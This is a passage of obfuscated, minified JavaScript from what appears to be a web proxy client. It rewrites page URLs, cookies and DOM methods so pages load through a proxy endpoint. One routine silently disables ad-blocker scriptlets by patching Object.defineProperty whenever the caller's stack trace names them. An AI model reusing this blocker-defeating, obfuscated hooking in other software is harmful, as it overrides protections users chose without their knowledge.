A=i.A[r(617)](d)[r(3305)][r(617)][r(2883)](a);A&&p(A)&&i.A[r(617)](d)[r(3305)][r(2169)][r(2883)](a,(0,u.md)(A));const k=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2068));a instanceof d[r(2957)]&&k&&r(3408)==typeof k&&k[r(2422)]>0&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(2068),r(1777)+k);const _=i.A[r(617)](d)[r(3490)][r(2883)](a,r(388));a instanceof d[r(2957)]&&_&&r(3408)==typeof _&&_[r(2422)]>0&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(388),r(1777)+_);const S=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2816));if(S){const t=(0,zt.e)((0,mt.Vd)({protectUrlContext:s,style:S,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(617)](d)[r(2207)][r(2883)](a,r(2816),t)}const E=[r(3350),r(903)];for(const t of E){if(!p(t))continue;const e=i.A[r(617)](d)[r(3490)][r(2883)](a,t);e&&(i.A[r(617)](d)[r(2719)][r(2883)](a,t),i.A[r(617)](d)[r(2207)][r(2883)](a,(0,u.md)(t),e))}if(a instanceof d[r(2957)]){const t=i.A[r(617)](d)[r(2927)][r(617)][r(2883)](a),e=Object[r(4095)](t);for(const n of e){const e=c(n);z=r(1120)+e,(!m||m(z))&&!(0,u._)(z)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof d[r(815)])for(let t=0;t<a[r(1757)][r(1227)][r(2422)];t++)Ct({_window:d,protectUrlContext:s,node:a[r(1757)][r(1227)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1227)][o(3564)]((t=>{Ct({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Wt=function(r,o){const s=t;let a=arguments[s(2422)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1947)](s(2741)))return r;const c=decodeURIComponent(r[s(2303)](15));if(!c[s(1663)](n.A[s(2716)])){const t=s(796)[s(733)](kt,s(2438))[s(733)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2716)]+s(3077),kind:e.MN[s(823)],baseUrl:i.A[s(617)](a)[s(573)][s(617)][s(1666)](a[s(517)]),endpoint:n.A[s(2716)]}),s(1812))[s(733)]((0,_t.x)().id,s(3948))+Tt({_window:a,protectUrlContext:o,html:c});return s(2741)+encodeURIComponent(t)}return r};var Lt=P(5615),Ht=P(4322),jt=P(3772);class Ot{static[t(617)](e,n){const r=t;let o=Ot[r(2281)][r(617)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2S;if(r(1134)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3890)]("*"):c[s(3890)]("*",n),(null!=o?o:i)[s(1929)](s(2542))[s(2883)](null!==(a=this[s(3936)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3685),r(3520),r(2201),r(523),r(2801),r(1704),r(3732),r(2995),r(766),r(3496),r(1976),r(493),r(3715),r(1742),r(3566),r(863),r(1325),r(1080),r(2202),r(967),r(3412),r(3901),r(3567),r(2260),r(1175),r(3477),r(2793),r(3816),r(1e3)][r(1663)](e)&&r(2773)==typeof o?o[r(882)](t):o}}),Ot[r(2281)][r(2169)](n,o)),o;var i,s}}(0,l.A)(Ot,t(2281),new Map);const It=(e,n)=>{const r=t;if(r(3408)!=typeof e||r(3408)!=typeof n)return!1;const o=e[r(2422)],i=n[r(2422)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2422)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2422)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Vt=P(7499);function Rt(e){const n=t,r=(new TextEncoder)[n(3554)](e);let o="";for(const t of r)o+=String[n(988)](t);return btoa(o)}function Ft(t,e,n){return r=>{const o=a2S;var i;const s=o(2446)==typeof(null==r?void 0:r[o(3827)])?r[o(3827)]:!(null==r||null===(i=r[o(3827)])||void 0===i||!i[o(868)]),a=o(2446)==typeof n?n:!(null==n||!n[o(868)]);return r[o(1272)]===t&&s===a&&e===r[o(621)]}}const qt=e=>{const n=t;if(e[n(2971)])return;e[n(2971)]=!0;const r=e[n(2086)][n(1060)],o=e[n(2086)][n(3226)],i=()=>{const t=n,e=(new Error)[t(1697)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3030)](e))};e[n(2086)][n(1060)]=function(){const t=n;return i()?arguments[t(2422)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2086)][n(3226)]=function(){const t=n;return i()?arguments[t(2422)]<=0?void 0:arguments[0]:o(...arguments)}};function Pt(e,n){const r=t;n[r(1859)]||n[r(1022)]||(n[r(1859)]=!0,n[r(2971)]||s.A[r(3903)](r(3580)),i.A[r(2033)](n),Xt(e,n),Bt(n[r(517)]))}const Bt=e=>{const n=t;e[n(2160)]=[],e[n(3685)](n(3926),(()=>null))};function Dt(e){const n=t;let r=!0,o="";try{o=e[n(3910)][n(3036)]}catch(t){r=!1}return r}const Xt=(r,o)=>{const l=t;{const t=o[l(1082)][l(2505)][l(1245)],e=o[l(2086)][l(1405)](o[l(1082)][l(2505)],l(1245));t&&e&&e[l(936)]&&e[l(2414)]&&i.A[l(617)](o)[l(3312)][l(2883)](t)[l(1663)](l(1521))&&o[l(2086)][l(1060)](o[l(1082)][l(2505)],l(1245),{get:function(){}})}Jt(o,l(1929),l(2858),(function(){const t=l;if(this[t(2673)])return t(1437)[t(733)](this[t(2279)],t(1544));for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](o)[t(3312)][t(2883)](this,...n)})),Yt(o,l(542),l(1846),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(642)][t(617)][t(2883)](this,...n);return s?(0,mt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2422)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(617)](o)[e(642)][e(2169)][e(2883)](this,e(3408)==typeof t?(0,mt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(542),l(1673),(function(t){const e=l;if(this[e(1940)])return this[t];for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(617)](o)[e(2121)][e(2883)](this,t,...r)})),Jt(o,l(542),l(1967),(function(t,e){const n=l;if(this[n(1940)])return this[t]=e;for(var s=arguments[n(2422)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(617)](o)[n(913)][n(2883)](this,t,n(3408)==typeof e?(0,mt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(1413),l(3211),(function(t,e){const n=l;return i.A[n(617)](o)[n(4110)][n(2883)](this,(0,mt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(1413),l(3881),(function(t){const e=l,n=(0,mt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(617)](o)[e(3354)][e(2883)](this,n)})),Yt(o,l(3973),l(488),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(1555)][t(617)][t(2883)](this,...n);return s?s[t(1793)](";")[t(2956)]((e=>e[t(457)]()))[t(2956)]((e=>{const n=t,r=e[n(2974)]("=");return[e[n(1825)](0,r),e[n(1825)](r+1)]}))[t(2956)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1793)](";");if(i)return[i,o]}return[r,o]}))[t(2956)]((e=>{const n=t;let[r,o]=e;return""[n(733)](r,"=")[n(733)](o)}))[t(3255)]("; "):s},set:function(t){const s=l,a=te(o)||new URL(o[s(3910)][s(3036)]);for(var c=arguments[s(2422)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(617)](o)[s(1555)][s(617)][s(2883)](this,...d),m=f?f[s(1793)](";")[s(2956)]((t=>t[s(457)]()))[s(2956)]((t=>{const e=s,n=t[e(2974)]("=");return[t[e(1825)](0,n),t[e(1825)](n+1)]}))[s(1274)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(2956)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1793)](";")]}))[s(2956)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(689)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3115)]&&(p[s(3115)]=o[s(1446)][s(948)]),w=(w=p[s(3115)])[s(1947)](".")?w[s(2303)](1):w,a[s(948)]===r[s(2238)]&&(!w||a[s(948)][s(1183)](w)))return i.A[s(617)](o)[s(1555)][s(2169)][s(2883)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3910)][a(3036)])?(0,e.sH)(n[a(3910)][a(3036)])[a(1161)]:n[a(3910)][a(3036)]);if(!i[a(2730)])if("/"===c[a(1907)])i[a(2730)]="/";else{const t=c[a(1907)][a(1793)]("/")[a(2303)](0,-1)[a(3255)]("/");i[a(2730)]=t||"/"}return i[a(3115)]||(i[a(3115)]=c[a(948)]),i[a(3115)][a(1947)](".")||(i[a(3115)]="."+i[a(3115)]),((t,n,r,o)=>{const i=a,s=r[i(3972)]((t=>t[i(2279)]===o[i(2279)]&&t[i(3115)]===o[i(3115)]&&t[i(2730)]===o[i(2730)])),c=s?s[i(2319)]:(0,u.md)(""[i(733)](o[i(3115)],";")[i(733)](o[i(2730)],";")[i(733)](o[i(2279)]),(0,jt.$o)()),l={httpOnly:o[i(1885)],maxAge:o[i(4049)],encode:t=>t};return l[i(2730)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2238)]);if("v7"===t[r(3579)])return"/"[r(733)](e.lv,"/")[r(733)](t[r(2238)],"/")[r(733)]((0,ht.Y_)(t[r(1216)]),"/")[r(733)](o);if("v8"===t[r(3579)])return"/"[r(733)](e.ep,"/")[r(733)](t[r(2238)],"/")[r(733)]((0,ht.Y_)(t[r(1216)]),"/")[r(733)](o);if("v9"===t[r(3579)])return"/"[r(733)](e.ZM,"/")[r(733)](t[r(2238)],"/")[r(733)](o);if(r(2392)===t[r(3579)])return"/"[r(733)](e.Ph,"/")[r(733)](t[r(2238)],"/")[r(733)](o);if(r(2901)===t[r(3579)])return"/"[r(733)](e.g3,"/")[r(733)](t[r(2238)],"/")[r(733)](o);if(r(1611)===t[r(3579)])return"/"[r(733)](e.qF,"/")[r(733)](t[r(2238)],"/")[r(733)](o);throw new Error(r(2800)[r(733)](t))}(t,o[i(3115)]),l[i(3115)]=new URL((0,M.aV)(n))[i(948)],l[i(1451)]=!0,l[i(3492)]=i(636),o[i(2338)]&&!isNaN(o[i(2338)][i(1889)]())&&(l[i(2338)]=o[i(2338)]),(0,Lt.l)(c,o[i(2321)],l)})(t,r,o,i)}(r,o,n.A[s(2716)],m,p);return i.A[s(617)](o)[s(1555)][s(2169)][s(2883)](this,b,...d)}}),Jt(o,l(3973),l(1425),(function(t){const e=l;return i.A[e(617)](o)[e(582)][e(2883)](this,(0,u.md)(t))})),Jt(o,l(517),l(1425),(function(t){const e=l;return e(3408)!=typeof t&&(t=o[e(1824)](t)),i.A[e(617)](o)[e(1822)][e(2883)](this,(0,u.md)(t))})),Jt(o,l(3973),l(1583),(function(t){const e=l;return i.A[e(617)](o)[e(2878)][e(2883)](this,(0,u.md)(t))})),Jt(o,l(3973),l(412),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(617)](o)[e(2537)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3973),l(1398),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(617)](o)[e(1874)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3973),l(1400),(function(t){const s=l;let a=t[s(2858)]();if(0===a[s(2422)])return i.A[s(617)](o)[s(1432)][s(2883)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(685)](c)&&(a=a[s(3304)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(823)],baseUrl:i.A[c(617)](o)[c(573)][c(617)][c(1666)](o[c(517)]),endpoint:n.A[c(2716)]});return c(2526)[c(733)](l,"')")})));let d=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](this)})||a;if(a[s(1663)](s(2256))&&a[s(1663)](s(1726))&&!a[s(1663)](s(3501))&&d[s(1663)](s(3501))&&(d=d[s(2303)](0,d[s(1866)](s(3501)))),!a[s(1663)]("\n")&&a[s(1947)](s(2611))&&a[s(1793)]("<")[s(2422)]-1==1&&!a[s(1663)](s(1573))&&d[s(1183)](s(1573))&&(d=d[s(2303)](0,d[s(1866)](s(1573)))),a[s(1947)](s(2317))&&a[s(1183)](s(3229))){const t=s(1238)[s(733)]((0,u.md)(s(2712)),'">');d=d[s(2303)](0,d[s(1866)](t)+t[s(2422)])}const f=i.A[s(617)](o)[s(1432)][s(2883)](this,d);return this[s(633)]&&(Bt(o[s(517)]),$(this[s(633)]),ut(this[s(633)]),h[s(2441)](this[s(633)]),o[s(2609)]&&o[s(2609)]()),f})),Jt(o,l(3973),l(742),(function(t){return this[l(1400)](t+"\n")})),Jt(o,l(1998),l(1425),(function(t){const e=l;return i.A[e(617)](o)[e(2897)][e(2883)](this,(0,u.md)(t))})),Jt(o,l(1998),l(412),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(617)](o)[e(3769)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1998),l(1398),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(617)](o)[e(2972)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2456),l(469),(function(t,e){const n=l;return n(1156)!==e?i.A[n(617)](o)[n(767)][n(2883)](this,t,e):i.A[n(617)](o)[n(767)][n(2883)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Yt(o,l(1167),l(1815),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(938)][t(617)][t(2883)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(617)](o)[e(2667)][e(2169)][e(2883)](this,t,...r)}}),Gt(o,l(1167),l(3428),{get:function(t,e){const n=l,r=t[e];return r?n(2422)===e?r:n(2773)==typeof r?e===(null===(i=o[n(1661)])||void 0===i?void 0:i[n(500)])?function(){const e=n,i=r[e(2883)](t);return new(o[e(3708)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1285)===n?function(){const e=r,n=o[e(2883)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(2321)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2279)===e&&o[n(1947)](n(1120))){const t=o[n(2303)](5);return(0,u._)(t)?n(1120)+(0,u.ks)(t):o}return o}}):r(2773)==typeof o?o[r(882)](t):o:o}}):n}:r(2773)==typeof o?o[r(882)](t):o:o}})}:r[n(882)](t):new(o[n(3708)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2773)==typeof o)return o[r(882)](t);if(r(2279)===e&&o[r(1947)](r(1120))){const t=o[r(2303)](5);return r(1120)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(1167),l(3399),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3247)===e)return function(){const e=n,o=[];for(var i=arguments[e(2422)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3564)]((t=>{o[e(3890)]((0,u.md)(t))})),r[e(1666)](t,[...o])};if(n(2022)===e)return function(e){return r[n(1666)](t,[(0,u.md)(e)])};if(n(1201)===e)return function(){const e=n;for(var o=arguments[e(2422)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(2956)]((t=>(0,u.md)(t)));return r[e(1666)](t,[...a])};if(n(3172)===e)return function(e,o){return r[n(1666)](t,[(0,u.md)(e),o])};if(n(2025)===e)return function(e,o){return r[n(1666)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(2321)===e)return r[n(1793)](" ")[n(2956)]((t=>t[n(457)]()))[n(2956)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3255)](" ");if(e===o[n(1661)][n(500)])return function(){const e=n,i=r[e(2883)](t);return new(o[e(3708)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1285)===n?function(){const e=r,n=i[e(2883)](t);return n?new(o[e(3708)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2321)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2773)==typeof o?o[r(882)](t):o:o}}):n}:r(2773)==typeof i?i[r(882)](t):i:i}})};if(n(3408)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2773)==typeof r?r[n(882)](t):r},set:function(t,e,n){const r=l;return r(2321)===e&&(n=n[r(1793)](" ")[r(2956)]((t=>t[r(457)]()))[r(2956)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3255)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1793)](" ")[e(2956)]((t=>t[e(457)]()))[e(2956)]((t=>(0,u.md)(t)))[e(3255)](" "),i.A[e(617)](o)[e(2207)][e(2883)](this,e(3041),t),t}),(()=>!0)),Yt(o,l(1167),l(1455),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](o)[t(2667)][t(617)][t(2883)](this,...n)[t(1793)](" ")[t(2956)]((e=>e[t(457)]()))[t(2956)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3255)](" ")},set:function(t){const e=l,n=t[e(1793)](" ")[e(2956)]((t=>t[e(457)]()))[e(2956)]((t=>(0,u.md)(t)))[e(3255)](" ");for(var r=arguments[e(2422)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(617)](o)[e(2667)][e(2169)][e(2883)](this,n,...s)}}),Jt(o,l(1167),l(3475),(function(t){const e=l;return i.A[e(617)](o)[e(3207)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(1167),l(2017),(function(t){const n=l;if(t[n(1947)](n(1120))){const e=t[n(2303)](5)[n(1912)]();(0,u._)(e)||(t=n(1120)+(0,u.md)(e))}let r="";return r=n(3350)===t||n(903)===t||n(2963)===t?i.A[n(617)](o)[n(3490)][n(2883)](this,(0,u.md)(t)):i.A[n(617)](o)[n(3490)][n(2883)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3041)===t?r=r[n(1793)](" ")[n(2956)]((t=>t[n(457)]()))[n(2956)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3255)](" "):n(388)===t||n(2068)===t?n(3408)==typeof r&&r[n(1947)](n(1777))&&(r=r[n(2303)](3)):(()=>!!(n(2362)===this[n(2580)][n(1912)]()&&n(2561)===t&&(0,e.EW)(r)||n(3129)===this[n(2580)][n(1912)]()&&n(2561)===t&&(0,e.EW)(r)||n(669)===this[n(2580)][n(1912)]()&&n(2561)===t&&(0,e.EW)(r)||n(2709)===this[n(2580)][n(1912)]()&&n(3036)===t&&(0,e.EW)(r)||"a"===this[n(2580)][n(1912)]()&&n(3036)===t&&(0,e.EW)(r)||n(4055)===this[n(2580)][n(1912)]()&&n(2561)===t&&(0,e.EW)(r)||n(2572)===this[n(2580)][n(1912)]()&&n(2561)===t&&(0,e.EW)(r)||n(4065)===this[n(2580)][n(1912)]()&&n(973)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1161)]:n(3129)===this[n(2580)][n(1912)]()&&n(3150)===t||n(2572)===this[n(2580)][n(1912)]()&&n(3150)===t?r=Ut(r):n(4065)===this[n(2580)][n(1912)]()&&n(783)===t&&(0,u._)(r)||this[n(2580)][n(1912)]()[n(1947)](n(1761))&&n(2572)===t&&(0,u._)(r)||n(2790)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3284)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1364)===t&&(r=Et(r)),n(2816)===t&&(r=(0,zt.H)(r)),r):r})),Jt(o,l(1167),l(1583),(function(t){const e=l;return i.A[e(617)](o)[e(2487)][e(2883)](this,(0,u.md)(t))})),Jt(o,l(1167),l(3831),(function(t){const e=l;if(t[e(1947)](e(1120))){const n=t[e(2303)](5)[e(1912)]();(0,u._)(n)||(t=e(1120)+(0,u.md)(n))}return i.A[e(617)](o)[e(3474)][e(2883)](this,t)})),Yt(o,l(1167),"id",{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(3305)][t(617)][t(2883)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3408)!=typeof t&&(t=o[e(1824)](t)),At(o,t);for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(617)](o)[e(3305)][e(2169)][e(2883)](this,(0,u.md)(t),...r)}}),Yt(o,l(1167),l(2598),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(1807)][t(617)][t(2883)](this,...n);return t(2816)===this[t(2580)][t(1912)]()?(0,mt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2422)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2816)===this[e(2580)][e(1912)]())return i.A[e(617)](o)[e(1807)][e(2169)][e(2883)](this,(0,mt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(669)===this[e(2580)][e(1912)]())return i.A[e(617)](o)[e(1807)][e(2169)][e(2883)](this,t,...s);const c=t[e(2858)]();return this instanceof o[e(815)]&&c[e(1663)](e(4026))?i.A[e(617)](o)[e(1807)][e(2169)][e(2883)](this,t,...s):i.A[e(617)](o)[e(1807)][e(2169)][e(2883)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Yt(o,l(1167),l(2524),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(3109)][t(617)][t(2883)](this,...n);return t(2816)===this[t(2580)][t(1912)]()?(0,mt.sR)(s):s},set:function(t){const e=l,n=t[e(2858)]();for(var s=arguments[e(2422)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(815)]&&n[e(1663)](e(4026))?i.A[e(617)](o)[e(3109)][e(2169)][e(2883)](this,t,...a):i.A[e(617)](o)[e(3109)][e(2169)][e(2883)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(1167),l(2237),(function(t,e){const n=l;return i.A[n(617)](o)[n(2691)][n(2883)](this,t,this instanceof o[n(2957)]&&n(2816)!==this[n(2580)][n(1912)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,mt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(1167),l(412),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(617)](o)[e(2329)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1167),l(1398),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(617)](o)[e(1044)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1167),l(3287),(function(t){const e=l;if(t[e(1947)](e(1120))){const n=t[e(2303)](5)[e(1912)]();(0,u._)(n)||(t=e(1120)+(0,u.md)(n))}return i.A[e(617)](o)[e(2719)][e(2883)](this,t)})),Jt(o,l(1167),l(3675),(function(t){const e=l;return!!t&&i.A[e(617)](o)[e(3141)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3075),l(1647),l(2853),l(1193),l(3113),l(2355),l(2378)],f=["id",l(3041),l(2068),l(388),l(2561),l(2559),l(3150),l(3036),l(2021),"as",l(2681),l(4073),l(1802),l(2790),l(3284),l(3350),l(903),l(2963),l(2816),...d];Jt(o,l(1167),l(1345),(function(t,s){const a=l;t=t[a(1912)]();let c=String(s);const h=this[a(2580)][a(1912)]();if("id"!==t||(0,u._)(c))if(a(3041)===t)c=c[a(1793)](" ")[a(2956)]((t=>t[a(457)]()))[a(2956)]((t=>(0,u.md)(t)))[a(3255)](" ");else if(a(388)===t||a(2068)===t)c=a(1777)+c;else if(a(2362)===h)a(2561)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(931)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]}):a(2559)===t&&(c=a(796)[a(733)](kt,a(2438))[a(733)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2716)]+a(3077),kind:e.MN[a(823)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]}),a(1812))[a(733)]((0,_t.x)().id,a(3948))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(3129)!==h&&a(1230)!==h||a(2561)!==t)if(a(3129)!==h&&a(1230)!==h||a(3150)!==t)if(a(669)===h&&a(2561)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(823)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]});else if(a(2709)===h){var f;const s=a(2021)===t?c:null===(f=i.A[a(617)](o)[a(3490)][a(2883)](this,a(2021)))||void 0===f?void 0:f[a(1912)](),l=a(3036)===t?c:i.A[a(617)](o)[a(3490)][a(2883)](this,a(3036)),u="as"===t?c:i.A[a(617)](o)[a(3490)][a(2883)](this,"as"),d=a(1747)===s||a(1204)===s&&a(2816)===u?e.MN[a(3402)]:a(1204)===s&&a(669)===u?e.MN[a(823)]:e.MN[a(2829)];a(3036)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]}):l&&i.A[a(617)](o)[a(1251)][a(2169)][a(2883)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]}))}else if("a"!==h||a(3036)!==t||(0,e.EW)(c))if("a"===h&&a(1802)===t&&a(3408)==typeof c)t=a(1120)+(0,u.md)(a(1802));else if(a(4055)!==h||a(2561)!==t&&a(4073)!==t||(0,e.EW)(c))if(a(2572)!==h||a(2561)!==t||(0,e.EW)(c))if(a(2572)===h&&a(3150)===t)c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2716)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)])});else if(a(4065)!==h||a(973)!==t||(0,e.EW)(c))a(4065)!==h||a(783)!==t||(0,u._)(c)||[a(3899),a(1005),a(1184),a(2416)][a(1663)](c)||(c=(0,u.md)(c));else{const t=i.A[a(617)](o)[a(3490)][a(2883)](this,a(783));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3899)===t?e.MN[a(3259)]:e.MN[a(931)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2829)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2829)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3259)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]});else c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2716)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2829)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]});else 